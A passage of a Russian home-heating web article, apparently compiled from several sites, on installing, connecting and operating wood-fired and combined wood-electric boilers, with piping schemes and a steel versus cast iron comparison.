<td>Второй и очень распространённой ошибкой является попытка экономить на установке обводной линии. Её основным элементом является термостатический 3-х ходовой клапан с насосом &#8212; либо, как на фото, смесительная группа, которая препятствует возврату воды из отопительной сети в котёл. Клапан имеет заводские настройки, благодаря которым не даёт остывшей воде поступать в систему, а гоняет её по малому кругу через котёл пока та не нагреется.  Открывается он только при достижении  теплоносителя заданной температуры.<em><strong>Примечание!</strong> Подобная схема позволяет избежать большой разницы в температурных значениях на подаче и обратке, способствующей образованию в котле конденсата.</em></td>
</tr>
<tr>
<td>Ошибка 3. Экономия на установке буферной ёмкости</td>
<td>В системе обязательно должна присутствовать буферная ёмкость, задача которой состоит в аккумуляции и равномерном распределении тепла. Она не позволит жечь топливо впустую – то есть, сделает работу сети более экономичной.</td>
</tr>
<tr>
<td>Ошибка 4. Отсутствие в схеме расширительного бака</td>
<td>Вода при нагревании имеет свойство увеличиваться в объёме, в результате чего в трубопроводе может повышаться давление. Компенсировать это явление призван такой элемент безопасности, как расширительный бачок (гидроаккумулятор).</td>
</tr>
<tr>
<td>Ошибка 5. Отсутствие клапана для сброса воздуха</td>
<td>Кроме увеличения объёма, горячая вода интенсивно образует пар. Соответственно, лишний воздух из системы нужно сбрасывать, для чего выше расширительной ёмкости предусматривается воздухоотводчик.</td>
</tr>
<tr>
<td>Ошибка 6. Сборка системы без бака косвенного нагрева</td>
<td>Мы уже упоминали о том, что в систему желательно включить ещё и бойлер. На выходе из буферной ёмкости вода идёт через 3‑х  ходовой клапан, который, согласно команде термостата, может направить поток либо в косвенник, либо, когда вода в нём уже нагрета до нужного градуса, в отопительный контур. Таким образом, вы всегда будете иметь для своих нужд воду со стабильно заданной температурой.</td>
</tr>
<tr>
<td>Ошибка 7. Пытаться обойтись без автоматики</td>
<td>Слаженную работу столь многокомпонентной системы поможет регулировать такой небольшой, но очень ценный по функциональности прибор, как контроллер. В соответствии с заданными настройками он будет автоматически менять направление движения потока воды, а так же для достижения определённой температуры дозировать подмес остывшего теплоносителя из обратки к горячему.</td>
</tr>
</tbody>
</table>
<h2><span>Пошаговая инструкция установки котла</span></h2>
<p>Подбор и компоновка оборудования ещё не является залогом беспроблемной работы системы, ведь её элементы ещё нужно правильно установить. И начинать следует с обустройства помещения котельной, в которой всё это и должно находиться. Небольшая инструкция в картинках расскажет, на что нужно обратить особое внимание.</p>
<p><strong>Таблица 2. Правильная пошаговая установка.</strong></p>
</p>
<table>
<thead>
<tr>
<th>Шаги, фото</th>
<th>Описание</th>
</tr>
</thead>
<tbody>
<tr>
<td>Шаг 1. Обустройство котельной</td>
</tr>
<tr>
<td>Шаг 2. Выбор места под котёл</td>
<td>При выборе места для установки нужно иметь в виду, что между стенами и задней и боковой поверхностями корпуса котла должно быть минимум 700 мм. С фронтальной стороны это расстояние должно быть не меньше 1250 мм (если агрегат с верхней загрузкой). Ели же загрузка производится спереди, к этому расстоянию нужно ещё прибавить ширину дверцы.</td>
</tr>
<tr>
<td>Шаг 3. Выверка положения корпуса</td>
<td>Очень важно, чтобы положение котла не отклонялось от вертикали, поэтому при установке нужно пользоваться уровнем. Ставите его на топку, откинув крышку.</td>
</tr>
<tr>
<td>Шаг 4. Подготовка комплектующих</td>
<td>Согласно паспорту котла проверьте его комплектацию, которая в зависимости от производителя может варьироваться. Все остальные элементы, необходимые для монтажа, приобретите заранее в  соответствии с выбранной схемой.</td>
</tr>
<tr>
<td>Шаг 5. Подготовка инструментария</td>
<td>Естественно, понадобятся инструменты: разводной, газовый, накидной и рожковый  ключи, а так же отвёртки разных размеров, угольник и болгарка.</td>
</tr>
<tr>
<td>Шаг 6. Установка регулятора горения</td>
<td>На шток регулятора подматывается ФУМ-лента, и он устанавливается на штатное место. Затягиваете гайку, выставляете нужную температуру и фиксируете в этом положении винтом.</td>
</tr>
<tr>
<td>Шаг 7. Монтаж терморегулятора ТЭНа</td>
<td>Чуть дальше регулятора горения находится отверстие для установки регулятора ТЭНа. Если ставить его не планируется, то туда просто вкручивается заглушка.</td>
</tr>
<tr>
<td>Шаг 8. Монтаж ТЭНа</td>
<td>Далее монтируется сам ТЭН – либо заглушка вместо него.</td>
</tr>
<tr>
<td>Шаг 9. Установка крана</td>
<td>Для удобства эксплуатации либо текущего ремонта системы, на входе и выходе теплоносителя из котла устанавливаются краны.</td>
</tr>
<tr>
<td>Шаг 10. Сборка группы безопасности</td>
<td>Собираете в один узел манометр, воздушный и предохранительный клапана, которые обеспечивают безопасность работы котла и идут с ним в комплекте. Группа ставится перед запорной арматурой.</td>
</tr>
<tr>
<td>Шаг 11. Подводка к котлу трубопровода</td>
<td>Чтобы подсоединить к котлу подающий и отводящий трубопроводы, нужно изготовить поворотные патрубки. Лучше если соединения будут сварными, а не разъёмными.</td>
</tr>
<tr>
<td>Шаг 12. Герметизация места посадки дымовой трубы</td>
<td>Чтобы дымоотводящая труба сидела плотно и не пропускала в помещение продукты сгорания, место её посадки и все прочие соединения обрабатываются герметиком.</td>
</tr>
<tr>
<td>Шаг 13. Подключение воды</td>
<td>На смонтированный в самом начале краник устанавливаете гибкую трубку, через которую гидравлическая часть котла будет заполняться водой. Откройте все краны, поднимите давление до 1,3 атм, и проверьте герметичность системы. Течи быть нигде не должно.</td>
</tr>
<tr>
<td>Шаг 14. Топим котёл</td>
<td>Теперь в соответствии с инструкцией можно загружать топку дровами и разжигать.</td>
</tr>
</tbody>
</table>
<p>Процесс монтажа представлен лишь в общих чертах, так как у каждой модели котла есть свои нюансы, да и схема подключения может быть разной.</p>
<h3><span>Цены на угловые шлифмашинки (болгарки)</span></h3>
<p><s>Угловые шлифмашинки (болгарки)</s></p>
<h3><span>Видео — Схема подключения котла отопления</span></h3>
<h3><span>Несколько советов по правильной эксплуатации котла</span></h3>
<p>Чтобы КПД вашего котла был наиболее высоким, он должен правильно эксплуатироваться. Вот на какие моменты нужно обратить внимание, чтобы дрова горели дольше:</p>
<ul>
<li>При розжиге топлива заслонка на котле должна быть полностью открытой;</li>
<li>Режим долгого горения устанавливается только после нагрева <strong>до +600 градусов</strong>;</li>
<li>Теплоноситель на выходе должен иметь температуру <strong>65</strong> и более градусов;</li>
<li>Если конструкция котла не предусматривает закладку сырых дров, их влажность должна не превышать <strong>20%</strong>;</li>
</ul>
<p><em>Зависимость выработки тепла от породы дерева</em></p>
<ul>
<li>Во избежание оседания на стенках топки и дымохода смолы, топите котёл дровами лиственных пород – акацией, берёзой, ольхой, осиной. И, кстати, порода оказывает большое влияние на количество получаемого тепла;</li>
<li>Не мельчите дрова – чем крупнее куски, и чем плотнее друг к другу они уложены в топке, тем дольше будут гореть;</li>
<li>Чтобы поленья не зависали, они не должны быть слишком длинными. Идеальный размер – длина топочной камеры минус<strong> 5 см</strong>.</li>
</ul>
<blockquote>
<p><strong>Совет!</strong> Не следует использовать для розжига легковоспламеняющиеся жидкости – сухой лучины для этого будет достаточно.</p>
</blockquote>
<p><em>Два примера дровяных отопительных котлов</em></p>
<h2><span>Сталь или чугун – что лучше?</span></h2>
<p>Котлы, работающие на твердом топливе, делают из двух видов металлических сплавов – стали и чугуна, в связи с чем на форумах не утихают баталии по поводу того, какой из этих вариантов лучше.</p>
<p><em>Модель из чугуна</em></p>
<p>Мнения, как водится, самые противоречивые, и вынести однозначный вердикт тут просто невозможно.</p>
<p><em>Модель из стали</em></p>
<p>Давайте всё же попробуем разобраться в этом вопросе, опираясь на мнения специалистов.</p>
<p><strong>Таблица 3. Мнение специалистов.</strong></p>
</p>
<table>
<thead>
<tr>
<th>Критерий оценки</th>
<th>Доводы за и против</th>
</tr>
</thead>
<tbody>
<tr>
<td>Вес и транспортировка</td>
<td>Котёл со стальным корпусом легче, поэтому и его транспортировка, и ручная переноска намного проще. Чугун вообще очень тяжёлый, да к тому же ещё и хрупкий. Перемещать такой котёл нужно очень осторожно, так после удара он может и не дожить до первой топки.</td>
</tr>
<tr>
<td>Ремонтопригодность</td>
</tr>
<tr>
<td>Цена и долговечность</td>
</tr>
<tr>
<td>КПД</td>
<td>Примерно одинаковый. Однако чугун более массивен и дольше держит тепло, когда сталь, хоть и быстрее нагревается, но и быстрее остывает.</td>
</tr>
<tr>
<td>Сложность монтажа</td>
<td>В монтаже чугунный котёл более сложен, и любая ошибка подключения может стоить ему «жизни». Так что и здесь он проигрывает своему стальному собрату.</td>
</tr>
</tbody>
</table>
<h3><span>Видео — Какой выбрать котел — стальной или чугунный</span></h3>
<p>Из сказанного выше становится понятно, что стальной котёл проще монтируется и ремонтируется, имеет меньший вес и стоимость. И всё это при том, что при правильной обвязке он точно так же обеспечивает дом теплом и горячей водой, как и чугунный. Вопрос напрашивается сам собой: «А если нет разницы – зачем платить больше?».</p>
<blockquote>
<p>В дополнение к этой статье, очень кстати будет материал на тему — Мембранный расширительный бак для отопления.</p>
</blockquote>
<p><img width="600" height="180" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20180'%3E%3C/svg%3E" alt="kotly-dlja-otoplenija-na-drovah-i-jelektrichestve.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19942_8sjmh1fvbtkotly-dlja-otoplenija-na-drovah-i-jelektrichestve.jpg"><noscript><img width="600" height="180" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19942_8sjmh1fvbtkotly-dlja-otoplenija-na-drovah-i-jelektrichestve.jpg" alt="kotly-dlja-otoplenija-na-drovah-i-jelektrichestve.jpg"></noscript></p>
<p>Хозяевам частных домов, использующим для обогрева печи на твердом топливе, хорошо знакома проблема выхолаживания жилища после полного прогорания закладки дров или угля. Это случается ночью либо в отсутствие хозяев, когда некому подбросить новых поленьев в топку. Вопрос решается несколькими способами:</p>
<ul>
<li>использовать комбинированный котел отопления дрова – электричество;</li>
<li>установить 2 раздельных источника тепла – твердотопливный и электрический;</li>
<li>не связываться с электроэнергией и поставить котел на дровах длительного горения.</li>
</ul>
<p>Предлагаем детально рассмотреть перечисленные варианты, чтобы выбрать наиболее комфортный способ отопления загородного дома.</p>
<h2><span>Применение комбинированных котлов</span></h2>
<p>Теплогенераторы, работающие на различных энергоносителях, появились не вчера. Еще со времен СССР известны «двухтопливные» котлы газ – дрова, в них для перехода на древесину приходилось снимать горелочное устройство. В современных отопительных агрегатах твердое топливо комбинируется не только с газом, но и с электричеством, что более актуально для пользователей. Домовладелец, решившийся купить котел отопления на дровах и электроэнергии, одним махом решает несколько вопросов:</p>
<ol>
<li>Применяет для обогрева сразу два энергоносителя, альтернативных по отношению к природному газу.</li>
<li>Исключает выхолаживание помещений частного дома, когда содержимое топливника полностью сгорает, а новая порция угля или дров не загружена.</li>
<li>Повышает удобство эксплуатации водяного отопления, поскольку вставать среди ночи и бежать в котельную уже не требуется.</li>
</ol>
<figure><img width="630" height="371" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20371'%3E%3C/svg%3E" alt="kombinirovannye-kotly-otoplenija-shema-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19943_pfqr7a3jgtkombinirovannye-kotly-otoplenija-shema-min.jpg"><noscript><img width="630" height="371" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19943_pfqr7a3jgtkombinirovannye-kotly-otoplenija-shema-min.jpg" alt="kombinirovannye-kotly-otoplenija-shema-min.jpg"></noscript><figcaption>Устройство электро-дровяного котла «Куппер» от производителя «Теплодар»</figcaption></figure>
<blockquote>
<p>Комбинированные теплогенераторы нового поколения сконструированы таким образом, что электрический нагрев включается автоматически, когда вода в котловом баке начинает остывать. Обратный переход на сжигание древесины без вмешательства хозяина дома невозможен.</p>
</blockquote>
<h3><span>Принцип работы электро-дровяного котла</span></h3>
<p>Конструкция отопителя данного типа аналогична устройству традиционного твердотопливного котла, состоящего из следующих основных элементов:</p>
<ul>
<li>камера сгорания (топливник), куда загружаются поленья и уголь;</li>
<li>снаружи она омывается теплоносителем, заключенным внутрь водяной рубашки;</li>
<li>теплообменник жаротрубного либо водотрубного типа, где продукты горения отдают большую часть тепла воде перед выбросом наружу через дымоход;</li>
<li>колосниковая решетка стоит на дне топливника, а под ней располагается зольная камера;</li>
<li>топка и зольник спереди оснащены дверцами;</li>
<li>для изменения интенсивности горения в теплогенераторе служит механический регулятор тяги либо вентилятор – нагнетатель воздуха (если не предусмотрено ручное управление воздушной заслонкой).</li>
</ul>
<figure><img width="630" height="378" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20378'%3E%3C/svg%3E" alt="kombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg"><noscript><img width="630" height="378" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg" alt="kombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg"></noscript><figcaption>Схема электро-угольного теплогенератора шахтного типа «Куппер-Карбо»</figcaption></figure>
<blockquote>
<p>Бытовые комбинированные котлы отопления отличаются конструкцией водяной рубашки, где предусматривается место под установку блока трубчатых электронагревателей – ТЭНов. Греющая часть элемента погружена в теплоноситель, а контакты выведены наружу и подключены кабелем к щитку управления.</p>
</blockquote>
<p>Алгоритм работы твердотопливного отопителя, оборудованного электронагревателями, выглядит так:</p>
<ol>
<li>Растопка и нагрев котла производятся в обычном режиме. Пока идет горение дров, температуру теплоносителя поддерживает механический терморегулятор либо вентилятор совместно с датчиком, а ТЭНы бездействуют.</li>
<li>После прогорания содержимого топливника вода в системе начинает остывать, что регистрирует датчик температуры. Когда теплоноситель охладится до определенной точки, по сигналу датчика включится ТЭН (один или несколько). С этого момента котел переходит на электричество.</li>
<li>После загрузки очередной порции твердого топлива теплоноситель подогревается со стороны камеры сжигания, а электрическая часть автоматически отключается до следующего остывания.</li>
</ol>
<figure><img width="630" height="459" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20459'%3E%3C/svg%3E" alt="Jelektricheskij-komplekt-dlja-kombinirovannogo-kotla-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19945_u65j16shltJelektricheskij-komplekt-dlja-kombinirovannogo-kotla-min.jpg"><noscript><img width="630" height="459" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19945_u65j16shltJelektricheskij-komplekt-dlja-kombinirovannogo-kotla-min.jpg" alt="Jelektricheskij-komplekt-dlja-kombinirovannogo-kotla-min.jpg"></noscript><figcaption>Блок управления нагревателями может поддерживать определенную температуру воды, ориентируясь на показания водяного либо воздушного датчик</figcaption></figure>
<p>Переход из одного режима в другой позволяет обеспечивать нагрев воды в непрерывном режиме, что и требуется обитателям частного дома для комфорта.</p>
<h3><span>Плюсы и минусы универсальных теплогенераторов</span></h3>
<p>Установив комбинированный котел для отопления частного дома дрова — электричество, вы получаете такие бонусы:</p>
<ol>
<li>Благодаря встроенным ТЭНам водяное отопление продолжит функционировать после затухания основной топки. Это позволит сохранить дом теплым, а во время вашего отсутствия не даст трубам и отопительным радиаторам разморозиться.</li>
<li>Комфорт. Поддержка нагрева системы электроэнергией избавит вас от ночных походов в котельную для закладки поленьев.</li>
<li>Если учет электричества ведется по многотарифной схеме, то помимо удобства вы получите экономию от работы ТЭНов в ночное время.</li>
</ol>
<blockquote>
<p>Электронагреватели комбинированного котла рассчитаны лишь на поддержание температуры воды в системе, полноценно заменить сжигание твердого топлива они не смогут. Причина – недостаточная мощность блока ТЭНов, устанавливаемого производителями на ТТ-котлы.</p>
</blockquote>
<p>Пример: во всех агрегатах «Куппер» известного российского бренда «Теплодар» мощностью от 9…20 кВт стоят одинаковые электрические нагреватели с теплоотдачей 6 кВт.</p>
<figure><img width="630" height="146" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20146'%3E%3C/svg%3E" alt="TJeN-na-kotel-tverdotoplivnyj-i-jelektricheskij-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19946_iof5atbrgtTJeN-na-kotel-tverdotoplivnyj-i-jelektricheskij-min.jpg"><noscript><img width="630" height="146" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19946_iof5atbrgtTJeN-na-kotel-tverdotoplivnyj-i-jelektricheskij-min.jpg" alt="TJeN-na-kotel-tverdotoplivnyj-i-jelektricheskij-min.jpg"></noscript><figcaption>Так выглядит блок ТЭНов мощностью 6 кВт, применяемый в дровяных отопителях «Теплодар», «Прометей» и ZOTA российского производства</figcaption></figure>
<p>Эту особенность комбинированных теплогенераторов можно смело отнести к недостаткам. Исключение – отопители малой мощности (тот же «Купер» на 9 кВт с ТЭНами 6 кВт), приобретаемые для жилищ небольшой площади (до 100 м²). В этом случае теплоотдача от электричества сопоставима со сжиганием дров, поэтому при умеренно холодной погоде (примерно до —5 °С на дворе) нагреватели способны полностью отопить домик скромных размеров.</p>
<p><strong>Еще один важный момент.</strong> Как и обычный отопитель на твердом топливе, комбинированный котел дрова — электричество следует подключать к водяному отоплению через трехходовой клапан, как это изображено ниже на схеме. Малый контур циркуляции служит для защиты топливника от пагубного воздействия конденсата при растопке.</p>
<figure><img width="600" height="413" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20413'%3E%3C/svg%3E" alt="Shema-podkljuchenija-TT-kotla-k-otopleniju.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19947_8zqi1xvigtShema-podkljuchenija-TT-kotla-k-otopleniju.jpg"><noscript><img width="600" height="413" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19947_8zqi1xvigtShema-podkljuchenija-TT-kotla-k-otopleniju.jpg" alt="Shema-podkljuchenija-TT-kotla-k-otopleniju.jpg"></noscript><figcaption>Чтобы от перепада температур на стенках камеры сгорания не появлялся конденсат, ТТ-котел нужно подключать по стандартной схеме с трехходовым клапаном</figcaption></figure>
<blockquote>
<p>Если мощности ТЭНов хватит, чтобы нагреть теплоноситель до температуры +55 °С и выше, то в камере сгорания комбинированного котла при растопке никогда не образуется конденсат, а узел с трехходовым смесительным клапаном становится как будто неактуальным. В действительности малый контур циркуляции все равно нужен, хотя бы на случай отключения электроэнергии либо поломки одного из ТЭНов.</p>
</blockquote>
<p>Отопление частного дома дровами и электричеством от одного котла имеет и другие негативные стороны:</p>
<ol>
<li>Блок нагревателей отнимает полезный объем топливника в ущерб длительности горения с одной загрузки.</li>
<li>Работа агрегата зависит от стабильности электроснабжения.</li>
<li>Цены комбинированных изделий выше, нежели классических твердотопливных котлов.</li>
<li>КПД при работе электронагревателей снижается на 2—5% за счет воздушного потока, проходящего сквозь остывшую топку. Причина – постоянная тяга в дымоходе, заставляющая воздух из помещений уходить через топливный тракт в дымоходную трубу и охлаждать водяную рубашку отопителя.</li>
</ol>
<p>Чтобы полноценно заменить природный газ электроэнергией и дровами, лучше присмотреться к другому варианту обогрева здания – поставить 2 отдельных источника тепла, грамотно их обвязать и подключить к системе отопления.</p>
<h2><span>Подключение котлов на дровах и электричестве</span></h2>
<p>Без сомнения, покупка, монтаж и обвязка двух отдельных агрегатов обойдется вам дороже одного комбинированного теплогенератора. Но, реализуя данный вариант, вы получаете полноценное отопление двумя энергоносителями, эффективно действующее в автоматическом режиме.</p>
<p><img width="630" height="235" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20235'%3E%3C/svg%3E" alt="Razdelnye-kotly-dlja-otoplenija-na-drovah-i-jelektrichestve-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19948_iuzavrbqwtRazdelnye-kotly-dlja-otoplenija-na-drovah-i-jelektrichestve-min.jpg"><noscript><img width="630" height="235" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19948_iuzavrbqwtRazdelnye-kotly-dlja-otoplenija-na-drovah-i-jelektrichestve-min.jpg" alt="Razdelnye-kotly-dlja-otoplenija-na-drovah-i-jelektrichestve-min.jpg"></noscript></p>
<blockquote>
<p>Справка. В негазифицированных частных домах Российской Федерации совместная работа котла твердотопливного и электрического используется довольно часто, поскольку это самый удобный способ топить жилище дровами. Не менее распространено сочетание газ – дрова, а третье место занимают так называемые многотопливные котлы, о которых мы расскажем в отдельной статье.</p>
</blockquote>
<p>В нашей паре источников тепла дровяной (угольный) котел является основным, а электрический – вспомогательным агрегатом. В качестве последнего можно задействовать любой из трех разновидностей электрокотлов, предлагающихся на рынке:</p>
<ul>
<li>традиционный ТЭНовый со встроенным циркуляционным насосом и блоком управления;</li>
<li>электродный с выносным щитком управления;</li>
<li>индукционный с отдельным пультом.</li>
</ul>
<p>Мы не будем разбирать преимущества и недостатки каждого типа электрокотлов, это тема другой статьи. Здесь мы покажем на схемах, как подключить котлы на дровах и электричестве, чтобы второй подстраховывал первого в автоматическом режиме. Начнем с совместной обвязки дровяного и ТЭНового отопительного агрегата:</p>
<figure><img width="600" height="445" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20445'%3E%3C/svg%3E" alt="Podkljuchenie-kotlov-na-drovah-i-jelektrichestve-min.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19949_kkmjmlblztPodkljuchenie-kotlov-na-drovah-i-jelektrichestve-min.jpg"><noscript><img width="600" height="445" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19949_kkmjmlblztPodkljuchenie-kotlov-na-drovah-i-jelektrichestve-min.jpg" alt="Podkljuchenie-kotlov-na-drovah-i-jelektrichestve-min.jpg"></noscript><figcaption>Схема подключения 2 котлов – на электричестве и дровах. Термостаты обеспечивают автоматический запуск электрокотла после остановки дровяного и наоборот.</figcaption></figure>
<blockquote>
<p>Справка. Представленной схемой можно пользоваться для совместного подключения с газовым настенным котлом, который ставится на место ТЭНового.</p>
</blockquote>
<p>Алгоритм работы системы выглядит так:</p>
<ol>
<li>ТТ-котел бездействует и его циркуляционный насос отключен. Отопительные приборы получают тепло от электрокотла, ориентирующегося на комнатный терморегулятор, где вы настроили желаемую температуру. Чтобы теплоноситель не двигался по кругу через параллельное кольцо, в схеме задействованы 2 обратных клапана.</li>
<li>Вы растопили твердотопливный агрегат. Какое-то время он станет набирать температуру, а вода будет циркулировать по малому кругу, направляемая трехходовым клапаном с термоголовкой. Насос включится по команде накладного термостата, установленного на подающем трубопроводе.</li>
<li>Когда теплоноситель в малом кольце нагреется до 55 °С, сработает температурный датчик термоголовки, стоящий на обратной магистрали. Трехходовой клапан приоткроется и тепло пойдет в систему отопления.</li>
<li>Электрокотел отключит нагрев по сигналу комнатного термостата и перейдет в дежурный режим.</li>
<li>После прогорания твердого топлива вода в системе, а за ней и воздух в помещениях, начнут остывать. Накладной термостат ТТ-котла «увидит», что теплоноситель остыл и остановит насос.</li>
<li>Когда температура в доме снизится до выставленного вами значения, комнатный терморегулятор вновь задействует электрокотел.</li>
</ol>
<blockquote>
<p>Важно! Поскольку внутренний циркуляционный насос настенного теплогенератора выключить нельзя, для твердотопливного источника тепла нужно подобрать более мощный агрегат. Как правило, достаточно насоса с давлением 0.6 Бар (в электрокотле обычно стоит на 0.5 Бар). Момент второй: все накладные датчики и термостаты ставьте на металлические трубы, на металлопластике или полипропилене они будут врать.</p>
</blockquote>
<p>Подробно о том, как правильно подключить котел электрический и твердотопливный, расскажет наш эксперт Владимир Сухоруков в своем видео:</p>
<p>Индукционные и электродные теплогенераторы не оборудованы собственным фильтром и циркуляционным насосом, поэтому последний придется покупать и ставить отдельно. В этом все отличие в схеме подключения отопителей данного типа, только насосный агрегат нужно присоединить к сети через шкаф управления, чтобы комнатный терморегулятор отключал его вместе с электрокотлом, как изображено на схеме:</p>
<figure><img width="640" height="524" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20524'%3E%3C/svg%3E" alt="Shema-obvjazki-s-tverdotoplivnym-libo-gazovym-kotlom.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19950_9orfoximdtShema-obvjazki-s-tverdotoplivnym-libo-gazovym-kotlom.jpg"><noscript><img width="640" height="524" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19950_9orfoximdtShema-obvjazki-s-tverdotoplivnym-libo-gazovym-kotlom.jpg" alt="Shema-obvjazki-s-tverdotoplivnym-libo-gazovym-kotlom.jpg"></noscript><figcaption>В этой схеме циркуляционный насос электрокотла будет отключаться вместе с ним благодаря отдельному шкафу управления</figcaption></figure>
<p>Если система отопления частного дома состоит из нескольких контуров (радиаторы на разных этажах, теплые полы и бойлер косвенного нагрева), то для совместной работы дровяной и электрический котел подключается методом первичных и вторичных колец. О принципе работы данного типа обвязки рассказано здесь.</p>
<figure><img width="640" height="595" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20595'%3E%3C/svg%3E" alt="Shema-podkljuchenija-metodom-pervichnyh-i-vtorichnyh-kolec.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19951_h3niuc5patShema-podkljuchenija-metodom-pervichnyh-i-vtorichnyh-kolec.jpg"><noscript><img width="640" height="595" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19951_h3niuc5patShema-podkljuchenija-metodom-pervichnyh-i-vtorichnyh-kolec.jpg" alt="Shema-podkljuchenija-metodom-pervichnyh-i-vtorichnyh-kolec.jpg"></noscript><figcaption>Подключение котла электрического и твердотопливного к системе отопления по методу первичных и вторичных колец</figcaption></figure>
<h2><span>Использование ТТ-котлов длительного горения</span></h2>
<p>Далеко не каждый домовладелец имеет техническую возможность подключить мощное электрооборудование, к каковому относятся комбинированные и чисто электрические котлы. Причина – ограничение лимита выделенной мощности, на частный дом. Величина лимита зависит от пропускной способности местных сетей электроснабжения, которую сам хозяин загородного коттеджа увеличить не может.</p>
<p>В отсутствие природного газа на участке либо при высокой стоимости присоединения к магистрали реальный выход один – купить котел на дровах и угле длительного горения или сделать его самостоятельно. Продолжительность работы с 1 загрузки у обычного ТТ-котла составляет 3—6 часов, что заставляет хозяина работать около него истопником. Комфортный интервал между закладками топлива – не менее 8 часов, а столько обеспечивает не всякий отопитель.</p>
<figure><img width="500" height="773" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20773'%3E%3C/svg%3E" alt="Piroliznyj-kotel-Atmos-D30.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19952_2e1u52j47tPiroliznyj-kotel-Atmos-D30.jpg"><noscript><img width="500" height="773" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19952_2e1u52j47tPiroliznyj-kotel-Atmos-D30.jpg" alt="Piroliznyj-kotel-Atmos-D30.jpg"></noscript><figcaption>Новейший пиролизный котел с увеличенным объемом топливника ATMOS D30</figcaption></figure>
<p>Беда в том, что любой захудалый производитель нарекает свои изделия котлами длительного горения с целью продать несведущему пользователю. Узнать правильный агрегат среди других теплогенераторов можно по следующим признакам:</p>
<ul>
<li>при одинаковой мощности котел с большим запасом хода оснащен топливником увеличенного объема (от 100 л) и отличается размерами;</li>
<li>в паспорте указана продолжительность горения от 8 часов (на древесине);</li>
<li>для удобства агрегат оборудован дополнительной загрузочной дверцей.</li>
</ul>
<p>Подробная информация о теплогенераторах этого типа и рекомендации по их выбору опубликованы отдельной темой.</p>
<h2><span>Заключение</span></h2>
<p>В качестве выводов мы предложим несколько простых советов по организации комфортного обогрева частного дома с использованием твердого топлива и электроэнергии:</p>
<ol>
<li>Комбинированный котел на дровах и электричестве — один из лучших вариантов для дачного или жилого домика небольшой площади. В коттедже на 2—4 этажа ТЭНы смогут лишь уберечь систему от разморозки.</li>
<li>В загородном доме свыше 100 м² уместно применить 2 отдельных источника тепла с правильной обвязкой.</li>
<li>Когда электроэнергия подается с перебоями либо лимит мощности не превышает 5 кВт, с электричеством не стоит связываться вовсе. Найдите возможность приобрести теплогенератор продолжительного горения, хотя по цене он обойдется дороже обычного.</li>
<li>Не отбрасывайте возможность устроить воздушное отопление на дровах от печи, если она уже куплена или построена. В качестве подстраховки в ночное время поставьте электрические конвекторы либо тепловентиляторы, оборудованные термостатами.</li>
</ol>
<p>Последним способом часто отапливают деревянные дома в скандинавских странах, где домовладельцы знакомы с трескучими морозами не понаслышке. Об этом – последнее видео:</p>
<p><span>Используемые источники:</span></p>
<ul>
<li>https://kotle.ru/tverdotoplivnye/drovyanoj-kotel</li>
<li>https://expert-dacha.pro/otoplenie/kotly-ot/tverdotoplivnye-kotly/dlitelnogo-goreniya.html</li>
<li>https://remont-book.com/drovyanoj-kotyol-dlya-otopleniya-doma/</li>
<li>https://otivent.com/kotly-dlja-otoplenija-na-drovah-i-jelektrichestve</li>
</ul>
<p style="margin:0;padding:0"><!--tid:510216--></p>
